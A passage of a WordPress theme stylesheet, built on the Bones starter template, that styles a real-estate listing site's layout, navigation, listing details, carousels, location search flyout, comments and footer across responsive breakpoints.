/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 96%;
  margin: 0 auto;
}
#container {
  overflow: hidden;
  background: #fff;
  border-left: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
/*
#content { padding:0 15px; }
/*
.reducepad-left { padding-left:0px; }
.reducepad-right { padding-right:0px; }
*/
h1.graybox {
  background: #ccc;
  color: #fff;
  padding: 0 10px;
}
h1.yellowbox {
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  padding: 0 10px;
}
h3.graybox {
  background: #ccc;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 35px;
  color: #fff;
  margin: 0;
  padding: 0 10px;
}
h3.yellowbox {
  overflow: hidden;
  background: #ffd400;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  margin: 0;
  padding: 0 10px;
}
.search_box form label,
.search_box form legend {
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: bold;
}
.search_box form .form-group {
  margin-bottom: 5px;
}
.search_box form #location-select {
  display: none;
}
.mobile-full {
  margin-left: -15px;
  margin-right: -15px;
}
.details-wrapper {
  overflow: hidden;
  padding: 8px 20px;
}
.detail-label,
.detail-value {
  border: 1px solid #ccc;
  background-color: #fff;
  font-size: 12px;
  font-weight: bold;
  color: #1E4C6E;
  padding: 5px;
}
.detail-label {
  text-align: right;
  margin: 3px -13px 3px -10px;
}
.detail-value {
  margin: 3px -10px 3px -13px;
}
.detail-value a {
  text-decoration: underline;
}
.accordion {
  margin-bottom: 0;
}
.accordion-heading {
  padding: 0 15px;
}
.accordion-heading .accordion-toggle.yellowbox {
  background: #ffd400;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  margin: 0;
}

h1.homepage.form-header {
    color: #eee;
    background-color: #3A3C3C;
    border-color: #2E2F2F;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 8px;
    font-size: 1.8em;
}

label span.termstext {
    font-size:12px;
    font-weight: normal;
}

/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #444444;
  /* on click */

  /* mobile tap color */

}
a.post-edit-link,
a:visited.post-edit-link {
  color: #fff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #2d2d2d;
}
a.post-edit-link:hover,
a:visited.post-edit-link:hover,
a.post-edit-link:focus,
a:visited.post-edit-link:focus {
  color: #eee;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 400;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 1.75em;
  line-height: 1.4em;
  margin-bottom: 0.375em;
}
h3,
.h3 {
  font-size: 1.125em;
}
h4,
.h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5,
.h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header #logo {
  text-align: center;
}
.header .contact-header {
  text-align: center;
  line-height: 40px;
  margin-top: 12px;
}
.header .contact-header .contact-phone {
  font-size: 36px;
}
.header .contact-header a {
  font-size: 30px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
#lang_sel_click {
  float: right;
}
.nav {
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}
/* end .nav */
.navbar {
  margin-bottom: 0px;
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
}
.navbar .nav-toggle {
  float: right;
}
.navbar .nav-collapse {
  /*        margin-top:50px;*/

  margin-bottom: 10px;
  background: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
/* end .hentry */
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
/* end .entry-content */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */

}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
.listing-detail .price-share {
  margin: 0;
}
.listing-detail .price {
  overflow: hidden;
  background-color: #474949;
  border: 1px solid #474949;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
}
.listing-detail .price .pricetype {
  float: left;
}
.listing-detail .price .amount {
  float: right;
  text-align: right;
}
.listing-detail .share {
  margin: 0 -15px 10px -15px;
}
.listing-detail .property-details {
  margin-left: 0;
  margin-right: 0;
}
.listing-detail .details.clean-box {
  padding: 0;
  background-color: #F5F1E8;
}
.listing-detail .map-video {
  padding-left: 0;
}
.listing-detail .video {
  overflow: hidden;
  margin-top: 15px;
}
.listing-detail .video .videowrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.listing-detail .video .videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-detail .listing-description {
  margin-left: 0;
  margin-right: 0;
  font-size: 14px;
}
.listing-detail .listing-description h2 {
  font-size: 26px;
  font-weight: bold;
}
.listing-detail .listing-description p {
  font-size: 14px;
  line-height: 18px;
}
.listing-detail .listings {
  margin-left: 0;
  margin-right: 0;
}
.modal-body form legend {
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.modal-body form .form-group {
  margin-bottom: 3px;
}
.modal-body form .form-group label {
  font-size: 12px;
  margin-bottom: 3px;
}
.modal-body form .form-group .wpcf7-submit {
  margin-top: 10px;
}
.modal-footer {
  margin-top: 5px;
  padding: 10px 20px;
}
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: #eee;
}
.commentlist .even {
  background: #fefefe;
}
.commentlist .vcard {
  margin-left: 50px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
.commentlist .comment_content {
  margin-left: 50px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0 0 1.1em;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
.widget ul li {
  /* deep nesting */

}
#sidebar-listing .widgettitle {
  margin: 6px 0;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  margin-top: 20px;
  padding: 20px 0;
  background-color: #dfdbd1;
  font-size: 12px;
}
.footer .footer-menu {
  text-align: center;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  .entry-content .post-thumbnail {
    /*        width: 590px;
          height: 190px;*/
  
    margin-bottom: 20px;
    margin-right: 26px;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  .entry-content a img {
    margin: 12px 26px 12px 0;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  .footer .footer-menu {
    text-align: right;
  }
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  #container,
  .container {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
  .navbar-responsive-collapse {
    display: block;
  }
  .mobile-full {
    margin-left: 0px;
    margin-right: 0px;
  }
  .search_box {
    width: 100%;
    background: #f5f1e8;
  }
  .search_box .location {
    position: relative;
  }
  .search_box #location-select {
    overflow: hidden;
    position: absolute;
    z-index: 100;
    left: 0;
    width: 850px;
    min-height: 254px;
    background: #eee;
    border: 2px solid #999;
    font-size: 12px;
    font-weight: bold;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
  }
  .search_box #location-select .btn-default,
  .search_box #location-select .btn-warning,
  .search_box #location-select .btn-danger {
    position: absolute;
    width: 140px;
    margin: 0 5px;
    font-weight: bold;
  }
  .search_box #location-select .btn-default.loc_reset,
  .search_box #location-select .btn-warning.loc_reset,
  .search_box #location-select .btn-danger.loc_reset {
    bottom: 75px;
  }
  .search_box #location-select .btn-default.loc_close,
  .search_box #location-select .btn-warning.loc_close,
  .search_box #location-select .btn-danger.loc_close {
    bottom: 40px;
  }
  .search_box #location-select .btn-default.loc_accept,
  .search_box #location-select .btn-warning.loc_accept,
  .search_box #location-select .btn-danger.loc_accept {
    bottom: 5px;
  }
  .search_box #location-select #loc_control {
    float: left;
    background-color: #f5f1e8;
    width: 150px;
    min-height: 100%;
    position: relative;
  }
  .search_box #location-select #loc_control #loctab {
    position: relative;
    width: 150px;
    margin: 0;
  }
  .search_box #location-select #loc_control #loctab li {
    display: block;
    margin: 0;
    padding: 5px;
    background-color: #F8DC8E;
  }
  .search_box #location-select #loc_control #loctab li.active {
    background-color: #FDBE11;
  }
  .search_box #location-select .tab-content {
    float: right;
    background: #fff;
    width: 696px;
    min-height: 250px;
    border-left: 4px solid #FDBE11;
    padding: 5px 0 10px 0;
  }
  .search_box #location-select .tab-content .flyout-title {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 6px;
  }
  .search_box #location-select .tab-content label {
    display: inline-block;
    margin-bottom: 5px;
  }
  .search_box #location-select .tab-content label.checkbox-inline {
    margin-bottom: 0;
    margin-left: 10px;
    width: 220px;
  }
  #search-filter {
    float: right;
    width: 150px;
  }
  #search-filter #filter-value {
    padding-right: 5px;
    padding-bottom: 4px;
  }
  #search-filter .btn {
    border: 0px solid transparent;
  }
  .search-item {
    min-height: 235px;
    height: auto;
  }
  .search-item p {
    margin: 0;
  }
  .search-item .search-image img.img-responsive {
    width: 100%;
  }
  .search-item .view:hover {
    color: #eee;
  }
  .post-type-archive-building .search-item {
    min-height: 245px;
  }
  #carousel-home-page,
  #carousel-listing {
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background-color: #fff;
  }
  #carousel-home-page .carousel-indicators,
  #carousel-listing .carousel-indicators {
    bottom: 0;
  }
  #carousel-home-page .carousel-indicators li,
  #carousel-listing .carousel-indicators li {
    -webkit-box-shadow: 0 1px 4px 0 #222222;
    -moz-box-shadow: 0 1px 4px 0 #222222;
    box-shadow: 0 1px 4px 0 #222222;
    width: 14px;
    height: 14px;
  }
  #carousel-home-page .carousel-indicators .active,
  #carousel-listing .carousel-indicators .active {
    width: 16px;
    height: 16px;
    background-color: #aaaaaa;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#aaaaaa));
    background-image: -webkit-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -moz-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -o-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: linear-gradient(to bottom, #ffffff, #aaaaaa);
  }
  #carousel-home-page .carousel-inner,
  #carousel-listing .carousel-inner {
    overflow: hidden;
  }
  #carousel-home-page .carousel-inner .item img,
  #carousel-listing .carousel-inner .item img {
    width: 100%;
    height: auto;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption,
  #carousel-listing .carousel-inner .item .carousel-caption {
    background-color: rgba(0, 0, 0, 0.3);
    left: 0;
    bottom: 40px;
    padding: 20px;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    text-align: left;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption h3,
  #carousel-listing .carousel-inner .item .carousel-caption h3,
  #carousel-home-page .carousel-inner .item .carousel-caption h3 a,
  #carousel-listing .carousel-inner .item .carousel-caption h3 a {
    margin: 6px 0;
    color: #fff;
    font-size: 1.2em;
    font-style: italic;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption p,
  #carousel-listing .carousel-inner .item .carousel-caption p {
    margin: 0;
    font-size: 14px;
    color: #eee;
  }
  #carousel-home-page {
    margin-right: -15px;
  }
  #carousel-listing .carousel-caption {
    display: none;
  }
  .homepage.entry-content {
    overflow: hidden;
    /*height:132px;*/
  
    margin-top: 10px;
  }
  .homepage.entry-content h2 {
    font-size: 1.0em;
    font-weight: bold;
    line-height: 1.1em;
    margin: 0;
  }
  .homepage.entry-content p {
    margin: 5px 0;
    font-size: 12px;
    line-height: 14px;
  }
  .listing-item {
    overflow: hidden;
    border: 1px solid #ccc;
    margin: 10px;
    padding: 8px;
    background-color: #fff;
    position: relative;
  }
  .listing-item .listing-head {
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .listing-item .listing-head .listing-area {
    font-size: 12px;
    line-height: 12px;
  }
  .listing-item .listing-content {
    clear: both;
    overflow: hidden;
    padding-top: 3px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    color: #666;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    float: left;
    overflow: hidden;
    max-width: 118px;
    text-align: left;
  }
  .listing-item .alignright {
    float: right;
    overflow: hidden;
    max-width: 132px;
    text-align: right;
  }
  .listing-item a.view {
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .blog .blog-articles {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #fff;
    margin: 10px;
    padding: 8px;
  }
  .blog .bloghead {
    overflow: hidden;
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .blog .blogtext {
    font-size: 11px;
    line-height: 12px;
    color: #666;
    text-align: justify;
    padding: 6px 0;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header .contact-header {
    float: right;
    text-align: right;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  .nav {
    float: right;
    border: 1px solid #ccc;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: #e1e1e1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
    background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    float: left;
    position: relative;
    font-size: 12px;
    line-height: 12px;
    margin: 5px 0;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    text-transform: uppercase;
    padding: 5px 15px;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li:first-child {
    border-left: none;
  }
  .nav li:last-child {
    border-right: none;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    clear: both;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #ddd;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border: 2px solid #ccc;
    border-top: none;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    clear: both;
    border-left: none;
    border-right: none;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li ul.sub-menu li ul,
  .nav li ul.children li ul {
    clear: both;
    display: none;
    position: absolute;
    left: 100px;
    -webkit-border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    border-radius: 0 3px 3px 3px;
    background: #ccc;
    border: 2px solid #bbb;
    border-top: none;
  }
  .nav li ul.sub-menu li ul li,
  .nav li ul.children li ul li {
    border-left: none;
    border-right: none;
  }
  .nav li ul.sub-menu li:hover ul,
  .nav li ul.children li:hover ul {
    top: auto;
    display: block;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  .navbar {
    float: right;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
    border: none;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  .sidebar {
    margin-top: 0;
  }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  
  }
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }
  #sidebar-listing .widget,
  #sidebar-building .widget {
    padding: 0;
    margin: 0 0 20px 0;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  #sidebar-building h4.widgettitle {
    margin-top: 0;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  #logo {
    float: left;
    margin: 0;
  }
  nav ul {
    margin-top: 50px;
  }
  .mapped {
    margin: 20px 0;
  }
  .mapped.clean-box {
    padding: 0;
  }
  .mapped .gm-map {
    padding: 10px;
  }
  .latest,
  .featured,
  .blog {
    margin: 0;
    background-color: #F5F1E8;
    min-height: 411px;
  }
  .latest.clean-box,
  .featured.clean-box,
  .blog.clean-box {
    padding: 0;
  }
  .latest {
    margin-left: -15px;
  }
  .featured {
    margin-left: -5px;
    margin-right: -5px;
  }
  .blog {
    margin-right: -15px;
  }
  .listing-detail .price-share {
    margin-top: 10px;
